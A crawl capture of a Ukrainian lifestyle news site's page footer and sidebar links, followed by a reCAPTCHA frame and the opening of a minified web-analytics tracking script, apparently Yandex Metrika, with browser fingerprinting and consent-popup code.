ванна кімната&#8221;</a></li><li><a href="https://sigmatv.net.ua/remont/159938-ukrainskoyu-movoyu-mozhna-perefrazuvati-zagolovok-statti-komod-v-vitalnyu-takim-chinom-vikoristannya-komoda-v-dizajni-vitalni-abo-yak-vibrati-idealnij-komod-dlya-vitalni/">Українською мовою можна перефразувати заголовок статті &#8220;Комод в вітальню&#8221; таким чином: &#8220;Використання комода в дизайні вітальні&#8221; або &#8220;Як вибрати ідеальний комод для вітальні&#8221;</a></li><li><a href="https://sigmatv.net.ua/remont/161545-vstanovlennya-akrilovogo-vkladisha-dlya-tyubika-efektivnij-sposib-onoviti-ta-polipshiti-vannu/">Встановлення акрилового вкладиша для тюбика: ефективний спосіб оновити та поліпшити ванну</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178080-yak-vstanoviti-radiatori-opalennya-nalezhnim-chinom-dlya-zabezpechennya-komfortnogo-tepla-v-vashomu-budinku/">Як встановити радіатори опалення належним чином для забезпечення комфортного тепла в вашому будинку</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178107-yaki-dobriva-neobxidno-vikoristovuvati-shhob-zabezpechiti-zdorov-ya-ta-procvitannya-kimnatnix-roslin/">Які добрива необхідно використовувати, щоб забезпечити здоров&#8217;я та процвітання кімнатних рослин</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178013-chi-mayut-pereselenci-u-polshhi-splachuvati-podatki-ukraini-rozglyad-osnovnix-aspektiv-opodatkuvannya-dlya-ukrainskix-gromadyan-shho-perebuvayut-za-kordonom/">Чи мають переселенці у Польщі сплачувати податки Україні? Розгляд основних аспектів оподаткування для українських громадян, що перебувають за кордоном</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178057-yak-uspishno-viroshhuvati-pekinsku-kapustu-vlasnoruch-krok-za-krokom-k-vishukanomu-ta-smachnomu-urozhayu/">Як успішно вирощувати пекінську капусту власноруч &#8211; крок за кроком к вишуканому та смачному урожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177971-yak-zrobiti-p-yatki-gladkimi-ta-zdorovimi-efektivni-poradi-shhodo-suxosti-ta-lushhennya-shkiri/">Як зробити п&#8217;ятки гладкими та здоровими &#8211; ефективні поради щодо сухості та лущення шкіри</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178170-yak-efektivno-borotisya-z-cvillyu-gribkom-u-vashomu-zhitlovomu-prostori-shlyaxom-zastosuvannya-naukovo-obgruntovanix-metodiv-ta-ekologichno-chistix-zasobiv/">Як ефективно боротися з цвіллю грибком у вашому житловому просторі шляхом застосування науково обґрунтованих методів та екологічно чистих засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177990-yak-pravilno-vibrati-ta-doglyadati-za-parketom-v-inter-yeri-osnovni-kriterii-ta-rekomendacii/">Як правильно вибрати та доглядати за паркетом в інтер&#8217;єрі &#8211; основні критерії та рекомендації</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177997-kabmin-rozshiriv-perelik-gromadyan-ukraini-yaki-zdatni-otrimati-dopomogu-u-groshovomu-ekvivalenti/">Кабмін розширив перелік громадян України, які здатні отримати допомогу у грошовому еквіваленті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178084-ukrainci-mozhut-diznatisya-pro-novi-j-povernennya-starix-poslug-v-mobilnomu-dodatku-diya-innovacijni-mozhlivosti-dlya-krashhoi-zhittyevoi-cifrovoi-vzayemodii/">Українці можуть дізнатися про нові й повернення старих послуг в мобільному додатку &#8220;Дія&#8221; &#8211; інноваційні можливості для кращої життєвої цифрової взаємодії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178046-yak-efektivno-dbati-pro-svij-matrac-dlya-optimalnogo-komfortu-ta-trivalogo-terminu-jogo-vikoristannya/">Як ефективно дбати про свій матрац для оптимального комфорту та тривалого терміну його використання</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178123-lazerna-epilyaciya-princip-dii-efektivnist-i-bezpeka-proceduri-v-borotbi-z-nadmirnim-volosyanim-pokrivom/">Лазерна епіляція &#8211; принцип дії, ефективність і безпека процедури в боротьбі з надмірним волосяним покривом</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178073-nejmovirnij-metod-zupinit-kota-vid-markuvannya-za-dopomogoyu-nevelikoi-kilkosti-krapel/">Неймовірний метод зупинить кота від маркування за допомогою невеликої кількості крапель</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178052-yak-vibrati-najkorisnishi-soki-dlya-zdorov-ya-ta-rostu-ditej-bez-shkodi-ixnomu-organizmu/">Як вибрати найкорисніші соки для здоров&#8217;я та росту дітей без шкоди їхньому організму</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178114-stvoreno-servis-yakij-avtomatichno-viyavlyaye-ta-analizuye-prixovani-zv-yazki-z-rosiyeyu-dlya-zabezpechennya-bezpeki-ta-nacionalnogo-interesu-ukraini/">Створено сервіс, який автоматично виявляє та аналізує приховані зв’язки з Росією для забезпечення безпеки та національного інтересу України</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178027-yaki-specii-vidpovidayut-smakovim-upodobannyam-riznix-produktiv/">Які спеції відповідають смаковим уподобанням різних продуктів?</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="eff8c68b8eae34dbaf63516a-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eff8c68b8eae34dbaf63516a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-21 15:55:00 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_WJVVl8UOIV88mmI8Yy_hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003704046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sigmatv.net.ua/met/tag.js
body_size: 84353
content:
(function(){try{(function(){function af(a,c,b,d){var e=this;return E(window,"c.i",function(){function f(u){(u=bf(k,l,"",u)(k,l))&&(T(u.then)?u.then(g):g(u));return u}function g(u){u&&(T(u)?m.push(u):Ma(u)&&z(function(C){var P=C[0];C=C[1];T(C)&&("u"===P?m.push(C):h(C,P))},Ea(u)))}function h(u,C,P){e[C]=Kl(k,l,P||p,C,u)}var k=window;(!k||isNaN(a)&&!a)&&Zd();var l=Ll(a,cf,c,b,d),m=[],p=[th,bf,uh];p.unshift(Ml);var t=A(O,Db),q=N(l);l.id||Ta(lc("Invalid Metrika id: "+l.id,!0));var r=ad.C("counters",{});if(r[q])return Eb(k,
q,"Duplicate counter "+q+" initialization"),r[q];r[q]=e;ad.D("counters",r);ad.Pa("counter",e);z(function(u){u(k,l)},$d);z(f,Cc);f(Nl);h(Ol(k,l,m),"destruct",[th,uh]);Jb(k,F([k,t,f,1,"a.i"],vh));z(f,U)})()}function Pl(a,c){var b;try{var d=c.origin}catch(f){}if("https://oauth.yandex.ru"===d&&n(c,"source.window")&&"_ym_uid_request"===n(c.data,"_ym")){d=c.source;var e=(b={},b._ym_uid=a(),b);d.postMessage(e,"https://oauth.yandex.ru")}}function Ql(a){var c=Z(Boolean,A(function(b){var d=b[1];return(b=Rl(a[b[0]]))?
""+d+"\n"+b:null},Ea(Sl)));return H("\n",c)}function Tl(a){return"che\n"+a}function Rl(a){return qa(a)?a:fa(a)?H(",",A(function(c){return'"'+c.brand+'";v="'+c.version+'"'},a)):oa(a)?"":a?"?1":"?0"}function df(a){var c=Ul(a);return{Y:function(b,d){b.ga||(b.ga={});b.ga.Fh=c(wh);d()},ra:function(b,d){var e=b.ui;V(e)||c(Vl(e));d()}}}function wh(a){var c=a.De,b=a.Eh;z(function(f,g){1<b[g]&&(a.jd=g)},c);var d=a.jd,e=c.slice().splice(d-1,1);e.unshift(c[d]);return e}function Wl(a,c){c.cookie.D("hostIndex",
H(",",A(function(b,d){return H("-",[d,b])},a)),1440)}function xh(a,c){var b=a.C("hostIndex");return b?A(function(d){return Fa(d.split("-")[1])},b.split(",")):A(w(0,O),c)}function Xl(a,c){var b=Yl(a),d=[Zl(a)||$l(a)];am(a)&&d.push(b);d.unshift("mc.webvisor.org");var e=ha(a);b=Ra(a);var f=b.C("synced",{});d=Z(function(g){if(c[g]){var h=(f[g]||1)+1440<e(jb);h&&delete f[g];return h}},d);b.D("synced",f);return A(function(g){return{Bi:c[g],Sh:g}},d)}function $l(a){a=bm(a);return cm[a]||a}function Yl(a){a=
yh(a);return dm[a]||"ru"}function em(a,c){var b=""+c,d={id:1,$:"0"},e=fm(b);e?d.id=e:-1===b.indexOf(":")?(b=Fa(b),d.id=b):(b=b.split(":"),e=b[1],d.id=Fa(b[0]),d.$=ae(e)?"1":"0");return[Ha(a,d),d]}function gm(a,c){bd[a]||(bd[a]=[]);bd[a].push(c)}function hm(a,c,b,d){var e=b.J;if(c.Ti||ae(c.$)||!e)d();else{var f=be(a),g=cd(a,""),h=function(){var r=zh(f);r=""+r+im(r,g);ce(b,"gdpr",r);d()};if(3===c.id)h();else{var k=I(a);if(e=k.C("f1"))e(h);else{var l=(e=zh(f))?A(w(de,n),e.split(",")):[];if(Ah(l))h();
else{e=ee(a);var m=W(a);var p=/(^|\w+\.)yango(\.yandex)?\.com$/.test(m.hostname)?{url:"https://yastatic.net/s3/taxi-front/yango-gdpr-popup/",lf:"ar az be en es et fi fr he hy ka kk ky lt lv no pt ro ru sl sr tg tr uk uz zh".split(" "),uf:"_inversed_buttons"}:void 0;var t=(e=e||!!p)&&(-1!==m.href.indexOf("yagdprcheck=1")||g.C("yaGdprCheck"));m=g.C("gdpr");var q=J.resolve();g.C("yandex_login")?(l.push("13"),g.D("gdpr",Dc,525600)):e?L(m,Xb)?m===ef?l.push("12"):l.push("3"):ff(a)||jm(a)?l.push("17"):q=
km(a).then(function(r){r&&l.push("28")},B):l.push("14");q.then(function(){var r=w(f,lm);Ah(l)?(z(r,l),h()):(fe.push(h),k.D("f1",function(u,C){var P=0;if(C){var Q=kb(a,C)||"";P+=Q.length}fe.push(u);1E6>=P&&fe.push(u)}),(0,gf[0])(a).then(X("params.eu")).then(function(u){if(u||t){g.D("gdpr_popup",ef);mm(a,c);if(db(a))return nm(a,r,c);var C=Bh(a,f);if(C)return u=om(a,r,C,c,p),u.then(F([a,c],pm)),u}u||r("8");return J.resolve({value:Dc,Jd:!0})}).then(function(u){g.Hb("gdpr_popup");if(u){var C=u.value;u=
u.Jd;L(C,Xb)&&g.D("gdpr",C,u?void 0:525600)}C=mc(fe,ia);nc(a,C,20)(Ua(E(a,"gdr"),B));k.D("f1",ia)})["catch"](E(a,"gdp.a")))})}}}}}function pm(a,c){if(ee(a)){var b=be(a),d=Ha(a,c);d=d&&d.params;b=A(w(qm,n),hf(b));d&&b.length&&d("gdpr",Na(b))}}function nm(a,c,b){var d=ge(a,b);return new J(function(e){var f;if(d){var g=d.aa,h=v(w("4",c),w(null,e)),k=Y(a,h,2E3,"gdp.f.t");d.Nf((f={},f.type="isYandex",f)).then(function(l){l.isYandex?(c("5"),g.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(m){e({value:Ch(m[1].type)})})):
(c("6"),e(null))})["catch"](h).then(F([a,k],pa))}else e({value:ef,Jd:!0})})}function mm(a,c){var b=ge(a,c);b&&b.aa.F(["isYandex"],function(){var d;return d={type:"isYandex"},d.isYandex=ee(a),d});return b}function om(a,c,b,d,e){var f=void 0===e?rm:e;e=f.url;var g=f.uf;f=sm(a,f.lf,d.Ui);var h=ge(a,d);if(!h)return J.resolve({value:Dc,Jd:!0});var k=oc(a,{src:""+e+f+g+".js"});return new J(function(l,m){k?(c("7"),k.onerror=function(){var p;c("9");h.Mf((p={},p.type="GDPR-ok-view-default",p));l(null)},k.onload=
function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],jf),function(p){var t;p=p.type;h.Mf((t={},t.type=p,t));l({value:Ch(p)})})}):(c("9"),m(Sa("gdp.e")))})}function sm(a,c,b){a=b||yh(a);return L(a,c)?a:"en"}function Ch(a){if(L(a,["GDPR-ok-view-default","GDPR-ok-view-detailed"]))return Dc;a=a.replace("GDPR-ok-view-detailed-","");return L(a,Xb)?a:Dc}function Dh(a,c,b){var d=n(a,"AppMetricaInitializer"),e=n(d,"init");if(e)try{G(e,d)(kb(a,c))}catch(f){}else Eh=Y(a,F([a,c,2*b],Dh),
b,"ai.d");return function(){return pa(a,Eh)}}function tm(a){var c=n(a,"speechSynthesis.getVoices");if(!c)return"";a=G(c,a.speechSynthesis);return pc(function(b){return A(w(b,n),um)},a())}function vm(a,c,b){return H("x",A(v(O,ra("concat",""+a),w(b,n)),c))}function wm(a,c){var b=c.zg;if(!xm(a,b))return"";var d=[];a:{var e=zm(a,b);try{var f=F(e,v)()();break a}catch(C){if("ccf"===C.message){f=null;break a}Ta(C)}f=void 0}if(Va(f))var g="";else try{g=f.toDataURL()}catch(C){g=""}(f=g)&&d.push(f);var h=b.getContextAttributes();
try{var k=Ka(b.getSupportedExtensions,"getSupportedExtensions")?b.getSupportedExtensions()||[]:[]}catch(C){k=[]}k=H(";",k);f=kf(b.getParameter(b.ALIASED_LINE_WIDTH_RANGE),b);e=kf(b.getParameter(b.ALIASED_POINT_SIZE_RANGE),b);g=b.getParameter(b.ALPHA_BITS);h=h&&h.antialias?"yes":"no";var l=b.getParameter(b.BLUE_BITS),m=b.getParameter(b.DEPTH_BITS),p=b.getParameter(b.GREEN_BITS),t=b.getExtension("EXT_texture_filter_anisotropic")||b.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||b.getExtension("MOZ_EXT_texture_filter_anisotropic");
if(t){var q=b.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);0===q&&(q=2)}q={gj:k,"webgl aliased line width range":f,"webgl aliased point size range":e,"webgl alpha bits":g,"webgl antialiasing":h,"webgl blue bits":l,"webgl depth bits":m,"webgl green bits":p,"webgl max anisotropy":t?q:null,"webgl max combined texture image units":b.getParameter(b.MAX_COMBINED_TEXTURE_IMAGE_UNITS),"webgl max cube map texture size":b.getParameter(b.MAX_CUBE_MAP_TEXTURE_SIZE),"webgl max fragment uniform vectors":b.getParameter(b.MAX_FRAGMENT_UNIFORM_VECTORS),
"webgl max render buffer size":b.getParameter(b.MAX_RENDERBUFFER_SIZE),"webgl max texture image units":b.getParameter(b.MAX_TEXTURE_IMAGE_UNITS),"webgl max texture size":b.getParameter(b.MAX_TEXTURE_SIZE),"webgl max varying vectors":b.getParameter(b.MAX_VARYING_VECTORS),"webgl max vertex attribs":b.getParameter(b.MAX_VERTEX_ATTRIBS),"webgl max vertex texture image units":b.getParameter(b.MAX_VERTEX_TEXTURE_IMAGE_UNITS),"webgl max vertex uniform vectors":b.getParameter(b.MAX_VERTEX_UNIFORM_VECTORS),
"webgl max viewport dims":kf(b.getParameter(b.MAX_VIEWPORT_DIMS),b),"webgl red bits":b.getParameter(b.RED_BITS),"webgl renderer":b.getParameter(b.RENDERER),"webgl shading language version":b.getParameter(b.SHADING_LANGUAGE_VERSION),"webgl stencil bits":b.getParameter(b.STENCIL_BITS),"webgl vendor":b.getParameter(b.VENDOR),"webgl version":b.getParameter(b.VERSION)};lf(d,q,": ");a:{try{var r=b.getExtension("WEBGL_debug_renderer_info");if(r){var u={"webgl unmasked vendor":b.getParameter(r.UNMASKED_VENDOR_WEBGL),
"webgl unmasked renderer":b.getParameter(r.UNMASKED_RENDERER_WEBGL)};break a}}catch(C){}u={}}lf(d,u);if(!b.getShaderPrecisionFormat)return H("~",d);lf(d,Am(b));return H("~",d)}function lf(a,c,b){void 0===b&&(b=":");z(function(d){return a.push(""+d[0]+b+d[1])},Ea(c))}function Bm(a,c,b,d){c=d.C("cc");d=F(["cc",""],d.D);if(c){var e=c.split("&");c=e[0];if((e=(e=e[1])&&Fa(e))&&1440<ha(a)(jb)-e)return d();b.D("cc",c)}else ma(0)(c)||d()}function Cm(a,c,b,d){return sa(c,function(e){if(!mf(e)&&!dd(a))if(e=
d.C("zzlc"),V(e)||Va(e)||"na"===e){e="ru";var f=nf(a,68),g=of(a,79);if(f||g)e="md";if(f=ab(a)){var h=f("iframe");y(h.style,{display:"none",width:"1px",height:"1px",visibility:"hidden"});h.src="https://mc.yandex."+e+Fh("L21ldHJpa2EvenpsYy5odG1s");if(e=Yb(a)){e.appendChild(h);var k=0,l=ja(a).F(a,["message"],E(a,"zz.m",function(m){(m=n(m,"data"))&&m.substr&&"__ym__zz"===m.substr(0,8)&&(qc(h),m=m.substr(8),d.D("zzlc",m),b.D("zzlc",m),l(),pa(a,k))}));k=Y(a,v(l,w(h,qc)),3E3)}}}else b.D("zzlc",e)})}function Dm(a,
c,b){var d,e;c=tb(w(a,n),Em);c=V(c)?null:n(a,c);if(n(a,"navigator.onLine")&&c&&c&&n(c,"prototype.constructor.name")){var f=new c((d={},d.iceServers=[],d));a=n(f,"createDataChannel");T(a)&&(G(a,f,"y.metrika")(),a=n(f,"createOffer"),T(a)&&!a.length&&(a=G(a,f)(),d=n(a,"then"),T(d)&&G(d,a,function(g){var h=n(f,"setLocalDescription");T(h)&&G(h,f,g,B,B)()})(),y(f,(e={},e.onicecandidate=function(){var g,h=n(f,"close");if(T(h)){h=G(h,f);try{var k=(g=n(f,"localDescription.sdp"))&&g.match(/c=IN\s[\w\d]+\s([\w\d:.]+)/)}catch(l){f.onicecandidate=
B;"closed"!==f.iceConnectionState&&h();return}k&&0<k.length&&(g=rc(k[1]),b.D("pp",g));f.onicecandidate=B;h()}},e))))}}function Fm(a,c,b){var d,e=ed(a,c);if(e){e.aa.F(["gpu-get"],function(){var h;return h={},h.type="gpu-get",h.pu=b.C("pu"),h});var f=n(a,"opener");if(f){var g=Y(a,F([a,c,b],Gh),200,"pu.m");e.ke(f,(d={},d.type="gpu-get",d),function(h,k){var l=n(k,"pu");l&&(pa(a,g),b.D("pu",l))})}else Gh(a,c,b)}}function Gh(a,c,b){var d=n(a,"location.host");a=fd(a,c);b.D("pu",""+rc(d)+a)}function Hh(a,
c,b){c=cd(a,void 0,c);c=Ih(a,c.C("phc_settings")||"");var d=n(c,"clientId"),e=n(c,"orderId"),f=n(c,"service_id"),g=n(c,"phones")||[];return d&&e&&g?Gm(a,b.kc,{Zf:Hm}).Af(g).then(function(h){return Im(b,{Eb:d,Pb:e,Qf:f},h.ma,g,h.Ba)})["catch"](function(){}):J.resolve()}function Hm(a,c,b){a=Jm(b.Oc);if("href"===b.ee){var d=b.vb;c=d.href;b=c.replace(a,b.eb);if(c!==b)return d.href=b,!0}else if((a=null===(d=b.vb.textContent)||void 0===d?void 0:d.replace(a,b.eb))&&a!==b.vb.textContent)return b.vb.textContent=
a,!0;return!1}function Im(a,c,b,d,e){var f;c.Eb&&c.Pb&&(c.Eb===a.Eb&&c.Pb===a.Pb||y(a,c,{ma:{},jb:!0}),0<e&&Oa(a.Ba,[e]),z(function(g){var h,k,l=g[0];g=g[1];var m=+(a.ma[l]&&a.ma[l][g]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},d),z(function(g){var h,k,l=g[0];g=g[1];var m=1+(a.ma[l]?a.ma[l][g]:0);y(a.ma,(h={},h[l]=(k={},k[g]=m,k),h))},b),a.gf&&(a.jb||b.length)&&((c=Ha(a.l,a.kc))&&c.params("__ym","phc",(f={},f.clientId=a.Eb,f.orderId=a.Pb,f.service_id=a.Qf,f.phones=a.ma,f.performance=a.Ba,
f)),a.jb=!1))}function Km(a){a=ab(a);if(!a)return"";a=a("video");try{var c=ra("canPlayType",a),b=pc(function(d){return A(v(O,ra("concat",d+"; codecs=")),Lm)},Jh);return A(c,[].concat(Jh,b))}catch(d){return"canPlayType"}}function Mm(a){var c=n(a,"matchMedia");if(c&&Ba("matchMedia",c)){var b=ra("matchMedia",a);return M(function(d,e){d[e]=b("("+e+")");return d},{},Nm)}}function Am(a){return M(function(c,b){var d=b[0],e=b[1];c[d+" precision"]=n(e,"precision")||"n";c[d+" precision rangeMin"]=n(e,"rangeMin")||
"n";c[d+" precision rangeMax"]=n(e,"rangeMax")||"n";return c},{},[["webgl vertex shader high float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT)],["webgl vertex shader medium",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT)],["webgl vertex shader low float",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT)],["webgl fragment shader high float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT)],["webgl fragment shader medium float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,
a.MEDIUM_FLOAT)],["webgl fragment shader low float",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT)],["webgl vertex shader high int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT)],["webgl vertex shader medium int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT)],["webgl vertex shader low int",a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT)],["webgl fragment shader high int",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT)],["webgl fragment shader medium int",
a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT)],["webgl fragment shader low int precision",a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT)]])}function zm(a,c){return[function(){var b=c.createBuffer();b&&c.getParameter&&Ba("getParameter",c.getParameter)||pf();c.bindBuffer(c.ARRAY_BUFFER,b);var d=new a.Float32Array(Om);c.bufferData(c.ARRAY_BUFFER,d,c.STATIC_DRAW);b.Ph=3;b.Xh=3;d=c.createProgram();var e=c.createShader(c.VERTEX_SHADER);d&&e||pf();return{ce:d,Si:e,Ri:b}},function(b){var d=
b.ce,e=b.Si;c.shaderSource(e,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}");c.compileShader(e);c.attachShader(d,e);(d=c.createShader(c.FRAGMENT_SHADER))||pf();return y(b,{dh:d})},function(b){var d=b.ce,e=b.dh;c.shaderSource(e,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}");c.compileShader(e);c.attachShader(d,
